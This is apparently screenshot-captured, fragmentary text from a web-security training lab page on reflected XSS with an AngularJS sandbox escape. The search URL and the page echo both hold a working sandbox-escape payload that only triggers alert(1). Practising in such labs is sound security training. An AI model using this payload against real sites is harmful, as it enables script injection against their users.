 Reflected XSS with Angula
security-academy.net/?search={{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
Reflected XSS with AngularJS sandbox escape… - https://0abc00a3038a3057c07b77ab00d…
https://0abc00a3038a3057c07b77ab00dd00ea.web-security-academy.net/?search={{'a'.construc…
Web Se
Academy
B Not solv
Back to lab description
Home
0 search results for
{{&apos;a&apos;.constructor.prototype.charAt=
[].join;$eval(&apos;x=1} } };alert(1)//&apos;);}}
Search the blog...
Search
< Back to Blog